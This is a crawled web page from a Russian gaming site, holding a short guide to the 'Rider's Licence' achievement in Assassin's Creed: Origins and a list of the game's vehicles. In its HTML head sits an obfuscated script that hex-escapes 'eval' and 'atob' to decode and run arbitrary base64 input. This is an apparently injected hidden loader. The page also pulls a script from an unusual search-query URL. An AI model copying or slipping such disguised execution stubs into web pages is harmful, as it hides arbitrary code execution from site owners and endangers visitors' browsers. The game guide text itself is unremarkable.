

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/a/assassins-creed-origins/dostizhenie-riders-licence.html
body_size: 11736
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Водительские права / Rider&#039;s Licence&quot; в Assassin&#039;s Creed: Origins (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Водительские права / Rider&#039;s Licence&quot; в игре &quot;Assassin&#039;s Creed: Origins&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-riders-licence.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Водительские права / Rider&#039;s Licence&quot; в Assassin&#039;s Creed: Origins (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Водительские права / Rider&#039;s Licence&quot; в игре &quot;Assassin&#039;s Creed: Origins&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/a/assassins-creed-origins/dostizhenie-riders-licence.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Assassin&#039;s Creed: Origins" /><meta property="article:published_time" content="2017-10-27T02:39:08+00:00" /><meta property="article:modified_time" content="2017-11-20T22:05:46+00:00" /><meta property="og:updated_time" content="2017-11-20T22:05:46+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Водительские права / Rider&#039;s Licence&quot; в игре &quot;Assassin&#039;s Creed: Origins&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Водительские права / Rider&#039;s Licence&quot; в Assassin&#039;s Creed: Origins (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/a\/assassins-creed-origins\/dostizhenie-riders-licence.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768403056' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-4438 single-format-standard wp-custom-logo"id="cat-95"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a/assassins-creed-origins" itemprop="item"><span itemprop="name">Assassin's Creed: Origins</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Rider&#8217;s Licence&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Rider&#8217;s Licence&#187;" src="/images/achievement/assassins-creed-origins/4438.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Водительские права<br> Rider's Licence</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Использовать все виды транспорта хотя бы раз </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="Assassin's Creed: Origins"><article id="post-4438" class="post-4438 post type-post status-publish format-standard hentry category-assassins-creed-origins file-types-trophies"><header class="entry-header"></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Водительские права&#187; (англ. Rider&#8217;s Licence) в Assassin&#8217;s Creed Origins открывается после использования всех наземных и водных видов транспорта. Всего в игре доступно 9 средств для передвижения: две разновидности лодок, военный корабль, шлюпка, боевая колесница, повозка, лошадь и верблюд. Для угона транспортного средства нужно подойти к хозяину и выкинуть его из кабины или столкнуть в воду. Выполнить условие трофея &#171;Водительские права&#187; можно на любой стадии прохождения игры. Большинство транспортных средств используется или появляется у Байека во время выполнения сюжетных заданий, поэтому подходящие моменты возникают сами по себе.</p><h2>Виды транспорта в AC Origins</h2><ul><li><strong>Ездовые животные</strong> &#8212; лошади и верблюды покупаются в конюшнях, <a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-ben-hur.html">выигрываются в соревнованиях на ипподроме</a>, угоняются в гарнизонах или приручаются в дикой природе.</li><li><strong>Парусные лодки</strong> &#8212; часто встречаются на озерах и реках (гражданский вариант с белым парусом и военный вариант с красным парусом).</li><li><strong>Шлюпки</strong> &#8212; маленькие соломенные каноэ, так же как и парусные лодки, встречаются на реках и озерах.</li><li><strong>Военный корабль</strong> &#8212; появляется только в ходе сюжетной миссии «<a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-the-sea.html">Помпей Магн / Pompeius Magnus</a>» и недоступен в свободном режиме игры.</li><li><strong>Боевая колесница</strong> &#8212; доступна на ипподроме в номе Канопус рядом с Александрией на севере Древнего Египта или в сюжетном задании &#171;Битва за Нил / The Battle of the Nile&#187;. Колесницы можно использовать вместо ездовых животных, если купить навык &#171;Владелец колесницы / Chariot Owner&#187; в древе &#171;Провидца&#187;. Передвигаются они быстрее, чем лошади и верблюды. C колесницами также связано <a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-triathlete.html">достижение &#171;Триатлон&#187;</a>.</li><li><strong>Повозки</strong> – телеги с запряженными быками и лошадьми ездят в окрестностях Александрии на севере Древнего Египта и считаются разными видами транспорта. Прокатиться на повозке можно в задании &#171;New Kid in Town&#187;, которое дает Нехи в Летополисе в юго-восточной части нома Сапи-рес, расположенного на северо-востоке Древнего Египта.</li></ul></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/c9e47ac536d21d4719036ed3446d1b92.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-road-rage.html" rel="bookmark" title="Достижение &#171;Road Rage&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Road Rage&#187;" src="/images/achievement/assassins-creed-origins/4421.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Road Rage&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-fatality.html" rel="bookmark" title="Достижение &#171;Fatality!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Fatality!&#187;" src="/images/achievement/assassins-creed-origins/4405.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Fatality!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-im-a-legend.html" rel="bookmark" title="Достижение &#171;I&#8217;m a Legend&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;I&#8217;m a Legend&#187;" src="/images/achievement/assassins-creed-origins/4418.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;I&#8217;m a Legend&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-boom.html" rel="bookmark" title="Достижение &#171;BOOM!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;BOOM!&#187;" src="/images/achievement/assassins-creed-origins/4437.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;BOOM!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-for-those-about-to-die.html" rel="bookmark" title="Достижение &#171;For Those About to Die…&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;For Those About to Die…&#187;" src="/images/achievement/assassins-creed-origins/4404.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;For Those About to Die…&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-words-of-wisdom.html" rel="bookmark" title="Достижение &#171;Words of Wisdom&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Words of Wisdom&#187;" src="/images/achievement/assassins-creed-origins/4423.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Words of Wisdom&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-ben-hur.html" rel="bookmark" title="Достижение &#171;Ben-Hur&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Ben-Hur&#187;" src="/images/achievement/assassins-creed-origins/4420.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Ben-Hur&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-origins/dostizhenie-master-diver.html" rel="bookmark" title="Достижение &#171;Master Diver&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Master Diver&#187;" src="/images/achievement/assassins-creed-origins/4412.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Master Diver&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-4438" class="post-ratings"  data-nonce="09bf23885c"><img id="rating_4438_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4438, 1, '1 звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4438_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4438, 2, '2 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4438_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4438, 3, '3 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4438_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4438, 4, '4 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4438_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4438, 5, '5 звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>7</strong> оценок, среднее: <strong>4,86</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Rider&#8217;s Licence&#187;" /><meta itemprop="datePublished" content="2017-10-27T02:39:08+00:00" /><meta itemprop="dateModified" content="2017-11-20T22:05:46+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/a/assassins-creed-origins/dostizhenie-riders-licence.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.86" /><meta itemprop="ratingCount" content="7" /></div></div><div id="post-ratings-4438-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 20.11.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a/assassins-creed-origins/dostizhenie-riders-licence.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p 